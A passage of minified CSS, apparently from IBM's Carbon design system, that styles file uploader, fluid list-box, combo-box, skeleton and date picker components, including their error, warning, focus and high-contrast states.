cds--stroke-end{0%{stroke-dashoffset:52.527552}to{stroke-dashoffset:276.4608}}.cds--file{inline-size:100%}.cds--file--invalid{fill:var(--cds-support-error,#da1e28);margin-inline-end:.5rem}.cds--file--label{font-size:var(--cds-heading-compact-01-font-size,.875rem);font-weight:var(--cds-heading-compact-01-font-weight,600);line-height:var(--cds-heading-compact-01-line-height,1.28572);letter-spacing:var(--cds-heading-compact-01-letter-spacing,.16px);color:var(--cds-text-primary,#161616);margin-block-end:.5rem}.cds--file--label html{font-size:100%}.cds--file--label body{font-weight:400;font-family:IBM Plex Sans,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,sans-serif;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}.cds--file--label code{font-family:IBM Plex Mono,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,monospace}.cds--file--label strong{font-weight:600}.cds--file--label--disabled{color:var(--cds-text-disabled,rgba(22,22,22,.25))}.cds--file-input{position:absolute;overflow:hidden;padding:0;border:0;margin:-1px;block-size:1px;clip:rect(0,0,0,0);inline-size:1px;visibility:inherit;white-space:nowrap}.cds--file-btn{display:inline-flex;margin:0;padding-inline-end:4rem}.cds--file-browse-btn{display:inline-block;color:var(--cds-link-primary,#0f62fe);cursor:pointer;inline-size:100%;max-inline-size:20rem;outline:2px solid rgba(0,0,0,0);outline-offset:-2px;transition:.11s cubic-bezier(.2,0,.38,.9)}.cds--file-browse-btn:focus,.cds--file-browse-btn:hover{outline:2px solid var(--cds-focus,#0f62fe)}.cds--file-browse-btn:active,.cds--file-browse-btn:active:visited,.cds--file-browse-btn:focus,.cds--file-browse-btn:hover{text-decoration:underline}.cds--file-browse-btn:active{color:var(--cds-text-primary,#161616)}.cds--file-browse-btn--disabled{color:var(--cds-text-disabled,rgba(22,22,22,.25));cursor:no-drop;text-decoration:none;transition:none}.cds--file-browse-btn--disabled:focus,.cds--file-browse-btn--disabled:hover{color:var(--cds-text-disabled,rgba(22,22,22,.25));outline:none;text-decoration:none}.cds--file-browse-btn--disabled .cds--file__drop-container{border:1px dashed var(--cds-button-disabled,#c6c6c6)}.cds--label-description{font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);color:var(--cds-text-secondary,#525252);margin-block-end:1rem}.cds--label-description html{font-size:100%}.cds--label-description body{font-weight:400;font-family:IBM Plex Sans,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,sans-serif;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}.cds--label-description code{font-family:IBM Plex Mono,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,monospace}.cds--label-description strong{font-weight:600}.cds--label-description--disabled{color:var(--cds-text-disabled,rgba(22,22,22,.25))}.cds--file-container--drop{inline-size:100%}.cds--file-btn~.cds--file-container{margin-block-start:1.5rem}.cds--btn~.cds--file-container{margin-block-start:1rem}.cds--file .cds--file-container,.cds--file~.cds--file-container{margin-block-start:.5rem}.cds--file__selected-file{display:grid;align-items:center;background-color:var(--cds-layer);gap:.75rem 0;grid-auto-rows:auto;grid-template-columns:1fr auto;margin-block-end:.5rem;max-inline-size:20rem;min-block-size:3rem;word-break:break-word}.cds--file__selected-file:last-child{margin-block-end:0}.cds--file__selected-file .cds--form-requirement{display:block;margin:0;grid-column:1/-1;max-block-size:none}.cds--file__selected-file .cds--inline-loading__animation .cds--loading{margin-inline-end:0}.cds--file__selected-file .cds--file-filename{font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);overflow:hidden;margin-inline-start:1rem;text-overflow:ellipsis;white-space:nowrap}.cds--file__selected-file .cds--file-filename-container-wrap{margin-block-start:1px;max-inline-size:17.5rem;padding-inline-start:1rem}@media(max-width:410px){.cds--file__selected-file .cds--file-filename-container-wrap{max-inline-size:13.5rem}}.cds--file__selected-file .cds--file-filename-container-wrap-invalid{max-inline-size:15.5rem}.cds--file__selected-file .cds--file-filename-container-wrap-invalid .cds--file-filename-tooltip{inline-size:-webkit-fill-available;padding-inline-start:1rem}@-moz-document url-prefix(){.cds--file__selected-file .cds--file-filename-container-wrap-invalid .cds--file-filename-tooltip{inline-size:-moz-available}}.cds--file__selected-file .cds--file-filename-tooltip{inline-size:-webkit-fill-available}@-moz-document url-prefix(){.cds--file__selected-file .cds--file-filename-tooltip{inline-size:-moz-available}}.cds--file__selected-file .cds--file-filename-button{font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);overflow:hidden;padding:0;border:none;background:none;color:inherit;cursor:pointer;font:inherit;inline-size:-webkit-fill-available;outline:inherit;text-overflow:ellipsis;white-space:nowrap}@-moz-document url-prefix(){.cds--file__selected-file .cds--file-filename-button{inline-size:-moz-available}}.cds--file__selected-file .cds--file-filename-button:focus{outline:revert}.cds--file__selected-file--md{gap:.5rem 0;min-block-size:2.5rem}.cds--file__selected-file--sm{gap:.25rem 0;min-block-size:2rem}.cds--file__selected-file--invalid__wrapper{outline:2px solid var(--cds-support-error,#da1e28);outline-offset:-2px;background-color:var(--cds-layer);margin-block-end:.5rem;max-inline-size:20rem;outline-width:1px}@media screen and (prefers-contrast){.cds--file__selected-file--invalid__wrapper{outline-style:dotted}}.cds--file__selected-file--invalid{outline:2px solid var(--cds-support-error,#da1e28);outline-offset:-2px;padding:.75rem 0}@media screen and (prefers-contrast){.cds--file__selected-file--invalid{outline-style:dotted}}.cds--file__selected-file--invalid.cds--file__selected-file--sm{padding:.25rem 0}.cds--file__selected-file--invalid.cds--file__selected-file--md{padding:.5rem 0}.cds--file__selected-file--invalid .cds--form-requirement{border-block-start:1px solid var(--cds-border-subtle);padding-block-start:1rem}.cds--file__selected-file--invalid.cds--file__selected-file--sm .cds--form-requirement{padding-block-start:.4375rem}.cds--file__selected-file--invalid.cds--file__selected-file--md .cds--form-requirement{padding-block-start:.6875rem}.cds--file__selected-file--invalid .cds--form-requirement__supplement,.cds--file__selected-file--invalid .cds--form-requirement__title{font-size:var(--cds-label-01-font-size,.75rem);font-weight:var(--cds-label-01-font-weight,400);line-height:var(--cds-label-01-line-height,1.33333);letter-spacing:var(--cds-label-01-letter-spacing,.32px);padding:0 1rem}.cds--file__selected-file--invalid .cds--form-requirement__title{color:var(--cds-text-error,#da1e28)}.cds--file__selected-file--invalid .cds--form-requirement__supplement{color:var(--cds-text-primary,#161616)}.cds--file__selected-file--invalid+.cds--form-requirement{font-size:var(--cds-label-01-font-size,.75rem);font-weight:var(--cds-label-01-font-weight,400);line-height:var(--cds-label-01-line-height,1.33333);letter-spacing:var(--cds-label-01-letter-spacing,.32px);display:block;overflow:visible;padding:.5rem 1rem;color:var(--cds-text-error,#da1e28);font-weight:400;max-block-size:12.5rem}.cds--file__selected-file--invalid+.cds--form-requirement .cds--form-requirement__supplement{color:var(--cds-text-primary,#161616);padding-block-end:.5rem}.cds--file__state-container{display:flex;align-items:center;justify-content:center;min-inline-size:1.5rem;padding-inline-end:.75rem}.cds--file__state-container .cds--loading__svg{stroke:var(--cds-icon-primary,#161616)}.cds--file__state-container .cds--file-loading{display:flex;align-items:center;justify-content:center;padding:.25rem;border:none;background-color:rgba(0,0,0,0);block-size:1rem;inline-size:1.5rem}.cds--file__state-container .cds--file-complete{fill:var(--cds-interactive,#0f62fe);inline-size:1.5rem}.cds--file__state-container .cds--file-complete:focus{outline:1px solid var(--cds-focus,#0f62fe)}@media screen and (prefers-contrast){.cds--file__state-container .cds--file-complete:focus{outline-style:dotted}}.cds--file__state-container .cds--file-complete [data-icon-path=inner-path]{fill:var(--cds-icon-inverse,#ffffff);opacity:1}.cds--file__state-container .cds--file-invalid{block-size:1rem;fill:var(--cds-support-error,#da1e28);inline-size:1rem}.cds--file__state-container .cds--file-close{display:flex;align-items:center;justify-content:center;padding:0;border:none;background-color:rgba(0,0,0,0);block-size:1.5rem;cursor:pointer;fill:var(--cds-icon-primary,#161616);inline-size:1.5rem}.cds--file__state-container .cds--file-close:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--file__state-container .cds--file-close:focus{outline-style:dotted}}.cds--file__state-container .cds--file-close svg path{fill:var(--cds-icon-primary,#161616)}.cds--file__state-container .cds--inline-loading__animation{margin-inline-end:-.5rem}.cds--file__drop-container{box-sizing:border-box;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;display:inline-block;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;cursor:pointer;text-align:start;inline-size:100%;font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);display:flex;overflow:hidden;align-items:flex-start;justify-content:space-between;padding:1rem;border:1px dashed var(--cds-border-strong);block-size:6rem}.cds--file__drop-container *,.cds--file__drop-container :after,.cds--file__drop-container :before{box-sizing:inherit}.cds--file__drop-container::-moz-focus-inner{border:0}.cds--file__drop-container--drag-over{background:none;outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--file__selected-file{outline:1px solid rgba(0,0,0,0)}}.cds--list-box__wrapper--fluid.cds--list-box__wrapper{position:relative;background:var(--cds-field);block-size:100%;transition:background-color 70ms cubic-bezier(.2,0,.38,.9),outline 70ms cubic-bezier(.2,0,.38,.9)}.cds--list-box__wrapper--fluid .cds--list-box{padding:0;min-block-size:4rem}.cds--list-box__wrapper--fluid .cds--label{position:absolute;z-index:1;display:flex;align-items:center;margin:0;block-size:1rem;inline-size:calc(100% - 2rem);inset-block-start:.8125rem;inset-inline-start:1rem}.cds--list-box__wrapper--fluid .cds--label .cds--toggletip-label::-webkit-scrollbar,.cds--list-box__wrapper--fluid .cds--label::-webkit-scrollbar{display:none}.cds--list-box__wrapper--fluid .cds--label .cds--toggletip-label,.cds--list-box__wrapper--fluid .cds--label:not(:has(.cds--toggletip-label)){-ms-overflow-style:none;overflow-x:scroll;scrollbar-width:none;white-space:nowrap}.cds--list-box__wrapper--fluid .cds--list-box__field{padding-block:2.0625rem .8125rem;padding-inline-start:1rem}.cds--list-box__wrapper--fluid .cds--list-box__menu-icon{block-size:1rem;inline-size:1rem}.cds--list-box__wrapper--fluid:not(.cds--list-box__wrapper--fluid--condensed) .cds--list-box__menu-item{block-size:4rem}.cds--list-box__wrapper--fluid:not(.cds--list-box__wrapper--fluid--condensed) .cds--list-box__menu-item__selected-icon{inset-block-start:1.25rem}.cds--list-box__wrapper--fluid .cds--label--disabled .cds--toggletip-label{color:var(--cds-text-disabled,rgba(22,22,22,.25))}.cds--list-box__wrapper--fluid .cds--label--disabled .cds--toggletip-button{cursor:not-allowed;pointer-events:none}.cds--list-box__wrapper--fluid .cds--label--disabled .cds--toggletip-button svg{fill:var(--cds-icon-disabled,rgba(22,22,22,.25))}.cds--list-box__wrapper--fluid.cds--list-box__wrapper--fluid--focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px;z-index:2;outline-offset:0}@media screen and (prefers-contrast){.cds--list-box__wrapper--fluid.cds--list-box__wrapper--fluid--focus{outline-style:dotted}}.cds--list-box__wrapper--fluid.cds--list-box__wrapper--fluid--focus:has(.cds--list-box--expanded.cds--multi-select--selected){outline-width:.0625rem}.cds--list-box__wrapper--fluid--focus .cds--list-box__field:focus{outline:none;outline-offset:0}.cds--list-box__wrapper--fluid.cds--list-box__wrapper--fluid--invalid:not(.cds--list-box__wrapper--fluid--focus){outline:2px solid var(--cds-support-error,#da1e28);outline-offset:-2px;z-index:2;outline-offset:0}@media screen and (prefers-contrast){.cds--list-box__wrapper--fluid.cds--list-box__wrapper--fluid--invalid:not(.cds--list-box__wrapper--fluid--focus){outline-style:dotted}}.cds--list-box__wrapper--fluid .cds--combo-box.cds--list-box--warning .cds--text-input,.cds--list-box__wrapper--fluid.cds--list-box__wrapper--fluid--focus .cds--list-box .cds--text-input,.cds--list-box__wrapper--fluid.cds--list-box__wrapper--fluid--focus .cds--list-box:not(.cds--list-box--invalid),.cds--list-box__wrapper--fluid.cds--list-box__wrapper--fluid--invalid .cds--list-box .cds--text-input{border-block-end:1px solid rgba(0,0,0,0)}.cds--list-box__wrapper--fluid.cds--list-box__wrapper--fluid--invalid .cds--combo-box[data-invalid] .cds--text-input,.cds--list-box__wrapper--fluid.cds--list-box__wrapper--fluid--invalid .cds--list-box,.cds--list-box__wrapper--fluid.cds--list-box__wrapper--fluid--invalid .cds--list-box__field:focus{outline:none;outline-offset:0}.cds--list-box__wrapper--fluid.cds--list-box__wrapper--fluid--invalid:focus-within{outline-offset:0}.cds--list-box__wrapper--fluid .cds--list-box--warning,.cds--list-box__wrapper--fluid.cds--list-box__wrapper--fluid--invalid .cds--list-box{border-block-end:1px solid rgba(0,0,0,0)}.cds--list-box__wrapper--fluid .cds--list-box--warning~.cds--form-requirement,.cds--list-box__wrapper--fluid.cds--list-box__wrapper--fluid--invalid .cds--form-requirement{padding:.5rem 4rem .5rem 1rem;margin-block-start:0}.cds--list-box__wrapper--fluid .cds--list-box--warning~.cds--form-requirement{border-block-end:1px solid var(--cds-border-strong)}.cds--list-box__wrapper--fluid .cds--list-box.cds--list-box--warning .cds--list-box__invalid-icon,.cds--list-box__wrapper--fluid.cds--list-box__wrapper--fluid--invalid .cds--list-box[data-invalid] .cds--list-box__invalid-icon{inset-block-start:5.0625rem;inset-inline-end:1rem;pointer-events:none}.cds--list-box__wrapper--fluid.cds--list-box__wrapper--fluid--invalid .cds--list-box[data-invalid]:not(.cds--combo-box) .cds--list-box__field{padding-inline-end:3rem}.cds--list-box__wrapper--fluid.cds--list-box__wrapper--fluid--invalid .cds--list-box[data-invalid].cds--combo-box .cds--text-input{padding-inline-end:4rem}.cds--list-box__wrapper--fluid .cds--list-box__divider{display:none;transition:border-color 70ms cubic-bezier(.2,0,.38,.9)}.cds--list-box__wrapper--fluid .cds--list-box--invalid~.cds--list-box__divider,.cds--list-box__wrapper--fluid .cds--list-box--warning~.cds--list-box__divider{display:block;border:none;margin:0 1rem;border-block-end:1px solid var(--cds-border-subtle)}.cds--list-box__wrapper--fluid .cds--list-box--invalid:hover:not(.cds--combo-box)~.cds--list-box__divider,.cds--list-box__wrapper--fluid .cds--list-box--warning:hover:not(.cds--combo-box)~.cds--list-box__divider{border-color:rgba(0,0,0,0)}.cds--list-box__wrapper--fluid.cds--list-box--up .cds--list-box__menu{inset-block-end:4rem}.cds--list-box__wrapper--fluid .cds--skeleton{background:var(--cds-skeleton-background,#e8e8e8);border-block-end:1px solid var(--cds-skeleton-element,#c6c6c6)}.cds--list-box__wrapper--fluid .cds--skeleton .cds--list-box__field{position:relative;border:none;background:var(--cds-skeleton-background,#e8e8e8);box-shadow:none;pointer-events:none;position:absolute;padding:0;block-size:.5rem;inline-size:50%;inset-block-start:2.25rem;inset-inline-start:1rem}.cds--list-box__wrapper--fluid .cds--skeleton .cds--list-box__field:active,.cds--list-box__wrapper--fluid .cds--skeleton .cds--list-box__field:focus,.cds--list-box__wrapper--fluid .cds--skeleton .cds--list-box__field:hover{border:none;cursor:default;outline:none}.cds--list-box__wrapper--fluid .cds--skeleton .cds--list-box__field:before{position:absolute;animation:cds--skeleton 3s ease-in-out infinite;background:var(--cds-skeleton-element,#c6c6c6);block-size:100%;content:"";inline-size:100%;inset-inline-start:0;will-change:transform-origin,transform,opacity}@media(prefers-reduced-motion:reduce){.cds--list-box__wrapper--fluid .cds--skeleton .cds--list-box__field:before{animation:none}}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--list-box__wrapper--fluid .cds--skeleton .cds--list-box__field{background:CanvasText}.cds--list-box__wrapper--fluid .cds--skeleton .cds--list-box__field:before{background:Canvas;forced-color-adjust:none}}.cds--list-box__wrapper--fluid .cds--skeleton .cds--list-box__label{position:relative;padding:0;border:none;background:var(--cds-skeleton-background,#e8e8e8);box-shadow:none;pointer-events:none;position:absolute;block-size:.5rem;inline-size:25%;inset-block-start:1rem;inset-inline-start:1rem}.cds--list-box__wrapper--fluid .cds--skeleton .cds--list-box__label:active,.cds--list-box__wrapper--fluid .cds--skeleton .cds--list-box__label:focus,.cds--list-box__wrapper--fluid .cds--skeleton .cds--list-box__label:hover{border:none;cursor:default;outline:none}.cds--list-box__wrapper--fluid .cds--skeleton .cds--list-box__label:before{position:absolute;animation:cds--skeleton 3s ease-in-out infinite;background:var(--cds-skeleton-element,#c6c6c6);block-size:100%;content:"";inline-size:100%;inset-inline-start:0;will-change:transform-origin,transform,opacity}@media(prefers-reduced-motion:reduce){.cds--list-box__wrapper--fluid .cds--skeleton .cds--list-box__label:before{animation:none}}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--list-box__wrapper--fluid .cds--skeleton .cds--list-box__label{background:CanvasText}.cds--list-box__wrapper--fluid .cds--skeleton .cds--list-box__label:before{background:Canvas;forced-color-adjust:none}}.cds--list-box__wrapper--fluid.cds--list-box__wrapper--decorator .cds--list-box__inner-wrapper--decorator>*,.cds--list-box__wrapper--fluid.cds--list-box__wrapper--slug .cds--ai-label,.cds--list-box__wrapper--fluid.cds--list-box__wrapper--slug .cds--slug{inset-block-start:2.625rem}.cds--list-box__wrapper--fluid.cds--list-box__wrapper--decorator .cds--list-box--invalid .cds--list-box__wrapper--decorator-inner>*,.cds--list-box__wrapper--fluid.cds--list-box__wrapper--decorator .cds--list-box--warning .cds--list-box__wrapper--decorator-inner>*,.cds--list-box__wrapper--fluid.cds--list-box__wrapper--slug .cds--list-box--invalid .cds--ai-label,.cds--list-box__wrapper--fluid.cds--list-box__wrapper--slug .cds--list-box--invalid .cds--slug,.cds--list-box__wrapper--fluid.cds--list-box__wrapper--slug .cds--list-box--warning .cds--ai-label,.cds--list-box__wrapper--fluid.cds--list-box__wrapper--slug .cds--list-box--warning .cds--slug{inset-inline-end:2.5rem}.cds--list-box__wrapper--fluid.cds--list-box__wrapper--decorator .cds--list-box--warning button.cds--list-box__field,.cds--list-box__wrapper--fluid.cds--list-box__wrapper--fluid--invalid.cds--list-box__wrapper--decorator .cds--list-box--invalid[data-invalid] button.cds--list-box__field,.cds--list-box__wrapper--fluid.cds--list-box__wrapper--fluid--invalid.cds--list-box__wrapper--slug .cds--list-box--invalid[data-invalid] button.cds--list-box__field,.cds--list-box__wrapper--fluid.cds--list-box__wrapper--slug .cds--list-box--warning button.cds--list-box__field{padding-inline-end:4rem}.cds--list-box__wrapper--fluid.cds--list-box__wrapper--decorator .cds--list-box--warning .cds--text-input:not(.cds--text-input--empty),.cds--list-box__wrapper--fluid.cds--list-box__wrapper--decorator.cds--list-box__wrapper--fluid--invalid .cds--list-box--invalid .cds--text-input:not(.cds--text-input--empty),.cds--list-box__wrapper--fluid.cds--list-box__wrapper--slug .cds--list-box--warning .cds--text-input:not(.cds--text-input--empty),.cds--list-box__wrapper--fluid.cds--list-box__wrapper--slug.cds--list-box__wrapper--fluid--invalid .cds--list-box--invalid .cds--text-input:not(.cds--text-input--empty){padding-inline-end:5.5rem}.cds--list-box__wrapper--fluid.cds--list-box__wrapper--decorator .cds--list-box--invalid .cds--list-box__field:has(.cds--text-input:not(.cds--text-input--empty))~.cds--list-box__wrapper--decorator-inner>*,.cds--list-box__wrapper--fluid.cds--list-box__wrapper--decorator .cds--list-box--warning .cds--list-box__field:has(.cds--text-input:not(.cds--text-input--empty))~.cds--list-box__wrapper--decorator-inner>*,.cds--list-box__wrapper--fluid.cds--list-box__wrapper--slug .cds--list-box--invalid .cds--list-box__field:has(.cds--text-input:not(.cds--text-input--empty))~.cds--ai-label,.cds--list-box__wrapper--fluid.cds--list-box__wrapper--slug .cds--list-box--invalid .cds--list-box__field:has(.cds--text-input:not(.cds--text-input--empty))~.cds--slug,.cds--list-box__wrapper--fluid.cds--list-box__wrapper--slug .cds--list-box--warning .cds--list-box__field:has(.cds--text-input:not(.cds--text-input--empty))~.cds--ai-label,.cds--list-box__wrapper--fluid.cds--list-box__wrapper--slug .cds--list-box--warning .cds--list-box__field:has(.cds--text-input:not(.cds--text-input--empty))~.cds--slug{inset-inline-end:4rem}.cds--list-box__wrapper--fluid.cds--list-box__wrapper--decorator .cds--text-input:not(.cds--text-input--empty),.cds--list-box__wrapper--fluid.cds--list-box__wrapper--slug .cds--text-input:not(.cds--text-input--empty){padding-inline-end:6rem}.cds--list-box__wrapper--fluid .cds--list-box__selection{inset-inline-end:2.5625rem}.cds--list-box__wrapper--fluid .cds--list-box--invalid[data-invalid] .cds--list-box__field:has(.cds--list-box__menu-icon) .cds--list-box__selection:before,.cds--list-box__wrapper--fluid .cds--list-box--warning .cds--list-box__field:has(.cds--list-box__menu-icon) .cds--list-box__selection:before{position:absolute;background-color:rgba(0,0,0,0);block-size:1rem;content:"";inline-size:.0625rem;margin-inline-end:2.0625rem}.cds--list-box__wrapper--fluid:has(.cds--multi-select) .cds--list-box__menu-icon{inset-inline-end:.75rem}.cds--list-box__wrapper--fluid:has(.cds--dropdown) .cds--list-box__menu-icon{inset-inline-end:.75rem}.cds--list-box__wrapper--decorator .cds--list-box--warning .cds--list-box__wrapper--decorator-inner>:before,.cds--list-box__wrapper--fluid.cds--list-box__wrapper--decorator .cds--list-box--invalid[data-invalid] .cds--list-box__wrapper--decorator-inner>:before,.cds--list-box__wrapper--fluid.cds--list-box__wrapper--slug .cds--list-box--invalid[data-invalid] .cds--ai-label:before,.cds--list-box__wrapper--fluid.cds--list-box__wrapper--slug .cds--list-box--invalid[data-invalid] .cds--slug:before,.cds--list-box__wrapper--slug .cds--list-box--warning .cds--ai-label:before,.cds--list-box__wrapper--slug .cds--list-box--warning .cds--slug:before{display:none}.cds--list-box__wrapper--fluid .cds--combo-box .cds--list-box__field{overflow:visible;padding:0}.cds--list-box__wrapper--fluid .cds--combo-box .cds--text-input{overflow:hidden;padding-block:2.0625rem .8125rem;padding-inline:1rem 4rem;text-overflow:ellipsis;transition:none;white-space:nowrap}.cds--list-box__wrapper--fluid .cds--combo-box .cds--list-box__selection{inset-block:auto .625rem;transform:none}.cds--list-box__wrapper--fluid .cds--combo-box .cds--list-box__menu-icon{inset-block-end:.875rem}.cds--list-box__wrapper--fluid .cds--list-box--warning .cds--list-box__field .cds--text-input+.cds--list-box__invalid-icon,.cds--list-box__wrapper--fluid .cds--list-box[data-invalid] .cds--list-box__field .cds--text-input+.cds--list-box__invalid-icon{inset-inline-end:1rem}.cds--list-box__wrapper--fluid :not(.cds--list-box--up) .cds--combo-box .cds--list-box__menu{inset-block-start:calc(100% + .0625rem)}.cds--date-picker--fluid{display:inline-flex;background:var(--cds-field)}.cds--date-picker--fluid .cds--date-picker{position:relative;block-size:100%;inline-size:100%;transition:background-color 70ms cubic-bezier(.2,0,.38,.9),outline 70ms cubic-bezier(.2,0,.38,.9)}.cds--date-picker--fluid .cds--label{position:absolute;z-index:1;display:flex;align-items:center;margin:0;block-size:1rem;inline-size:calc(100% - 2rem);inset-block-start:.8125rem;inset-inline-start:1rem}.cds--date-picker--fluid .cds--label .cds--toggletip-label::-webkit-scrollbar,.cds--date-picker--fluid .cds--label::-webkit-scrollbar{display:none}.cds--date-picker--fluid .cds--label .cds--toggletip-label,.cds--date-picker--fluid .cds--label:not(:has(.cds--toggletip-label)){-ms-overflow-style:none;overflow-x:scroll;scrollbar-width:none;white-space:nowrap}.cds--date-picker--fluid .cds--date-picker-input__wrapper>span{inline-size:100%}.cds--date-picker--fluid .cds--date-picker-input__wrapper .cds--date-picker__input{padding:2rem 1rem .8125rem;background:rgba(0,0,0,0);border-block-end:none;min-block-size:4rem;min-inline-size:9rem}.cds--date-picker--fluid .cds--date-picker--simple .cds--date-picker__icon{display:none}.cds--date-picker--fluid .cds--date-picker--simple .cds--date-picker--fluid--warn,.cds--date-picker--fluid .cds--date-picker--simple .cds--date-picker__input:not(.cds--date-picker__input--invalid):not(.cds--date-picker__input--warn){border-block-end:1px solid var(--cds-border-strong)}.cds--date-picker--fluid .cds--date-picker__icon{inset-block-start:2.6875rem}.cds--date-picker--fluid .cds--date-picker--single .cds--date-picker__input{inline-size:100%}.cds--date-picker--fluid .cds--date-picker--single{border-block-end:none}.cds--date-picker--fluid .cds--date-picker--single .cds--date-picker__input:not(.cds--date-picker__input--invalid),.cds--date-picker--fluid:not(.cds--date-picker--fluid--invalid):not(.cds--date-picker--fluid--warn) .cds--date-picker--range .cds--date-picker-container:not(.cds--date-picker--fluid--invalid),.cds--date-picker--single .cds--date-picker--fluid--warn{border-block-end:1px solid var(--cds-border-strong)}.cds--date-picker--fluid .cds--date-picker--range .cds--date-picker-container,.cds--date-picker--fluid .cds--date-picker--range .cds--date-picker__input{inline-size:100%;min-block-size:3.9375rem;min-inline-size:9rem}.cds--date-picker--fluid .cds--date-picker--range>.cds--date-picker-container:first-child{margin-inline-end:0}.cds--date-picker--fluid .cds--date-picker--range>.cds--date-picker-container:last-child .cds--date-picker__input{border-inline-start:1px solid var(--cds-border-strong)}.cds--date-picker--fluid.cds--date-picker--fluid--invalid,.cds--date-picker-container.cds--date-picker--fluid--invalid{outline:2px solid var(--cds-support-error,#da1e28);outline-offset:-2px}@media screen and (prefers-contrast){.cds--date-picker--fluid.cds--date-picker--fluid--invalid,.cds--date-picker-container.cds--date-picker--fluid--invalid{outline-style:dotted}}.cds--date-picker--fluid .cds--date-picker-container.cds--date-picker--fluid--invalid .cds--date-picker__input--invalid{outline:none}.cds--date-picker--fluid .cds--date-picker-container.cds--date-picker--fluid--invalid+.cds--date-picker-container .cds--date-picker__input,.cds--date-picker--fluid .cds--date-picker-container:last-child.cds--date-picker--fluid--invalid .cds--date-picker__input--invalid{border-inline-start:none}.cds--date-picker-container.cds--date-picker--fluid--invalid .cds--form-requirement,.cds--date-picker-container.cds--date-picker--fluid--warn .cds--form-requirement{padding:.5rem 2.5rem .5rem 1rem;margin:0}.cds--date-picker--fluid .cds--date-picker--single .cds--date-picker--fluid--warn .cds--date-picker__input,.cds--date-picker--fluid.cds--date-picker--fluid--invalid .cds--date-picker,.cds--date-picker--fluid.cds--date-picker--fluid--warn .cds--date-picker--range .cds--date-picker-container,.cds--date-picker-container.cds--date-picker--fluid--invalid .cds--date-picker--fluid.cds--date-picker--fluid--invalid .cds--date-picker{border-block-end:1px solid rgba(0,0,0,0)}.cds--date-picker--fluid .cds--date-picker--fluid--warn+.cds--date-picker-container:last-child .cds--date-picker__input,.cds--date-picker--fluid .cds--date-picker--fluid--warn.cds--date-picker-container:last-child .cds--date-picker__input,.cds--date-picker--fluid.cds--date-picker--fluid--invalid .cds--date-picker--range>.cds--date-picker-container:last-child .cds--date-picker__input,.cds--date-picker--fluid.cds--date-picker--fluid--warn .cds--date-picker--range>.cds--date-picker-container:last-child .cds--date-picker__input{border-inline-start:1px solid rgba(0,0,0,0)}.cds--date-picker--fluid .cds--date-picker--range .cds--date-picker--fluid--warn.cds--date-picker-container:first-child:after,.cds--date-picker--fluid .cds--date-picker--range .cds--date-picker--fluid--warn.cds--date-picker-container:last-child:after,.cds--date-picker--fluid.cds--date-picker--fluid--invalid .cds--date-picker--range>.cds--date-picker-container:first-child:after,.cds--date-picker--fluid.cds--date-picker--fluid--warn .cds--date-picker--range>.cds--date-picker-container:first-child:after{position:absolute;display:block;background:var(--cds-border-strong);block-size:calc(100% - 1rem);content:"";inline-size:1px;inset-block-start:.5rem;inset-inline-end:0}.cds--date-picker--fluid .cds--date-picker--fluid--warn.cds--date-picker-container:last-child:after{inset-inline-start:0}.cds--date-picker--fluid .cds--date-picker__divider{border-style:solid;border-color:var(--cds-border-subtle);margin:0 1rem;border-block-end:none;inline-size:calc(100% - 2rem)}.cds--date-picker-container.cds--date-picker--fluid--invalid .cds--date-picker__icon--invalid,.cds--date-picker-container.cds--date-picker--fluid--warn .cds--date-picker__icon--warn{inset-block-start:5rem}.cds--date-picker--fluid .cds--date-picker--simple .cds--date-picker--fluid--invalid .cds--date-picker__icon--invalid,.cds--date-picker--fluid .cds--date-picker--simple .cds--date-picker--fluid--warn .cds--date-picker__icon--warn{display:block}.cds--date-picker-container.cds--date-picker--fluid--invalid .cds--date-picker__input:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--date-picker-container.cds--date-picker--fluid--invalid .cds--date-picker__input:focus{outline-style:dotted}}.cds--date-picker--fluid.cds--date-picker--fluid--invalid .cds--date-picker--range~.cds--form-requirement,.cds--date-picker--fluid.cds--date-picker--fluid--warn .cds--date-picker--range~.cds--form-requirement{display:block;overflow:visible;padding:.5rem 2.5rem .5rem 1rem;margin-block-start:0;max-block-size:100%}.cds--date-picker--fluid.cds--date-picker--fluid--invalid .cds--date-picker--range~.cds--form-requirement{color:var(--cds-text-error,#da1e28)}.cds--date-picker--fluid.cds--date-picker--fluid--invalid,.cds--date-picker--fluid.cds--date-picker--fluid--warn{position:relative}.cds--date-picker--fluid.cds--date-picker--fluid--invalid .cds--date-picker--range+.cds--date-picker__icon,.cds--date-picker--fluid.cds--date-picker--fluid--warn .cds--date-picker--range+.cds--date-picker__icon{inset-block-start:5rem}.cds--date-picker--fluid__skeleton{background:var(--cds-skeleton-background,#e8e8e8);block-size:4rem;border-block-end:1px solid 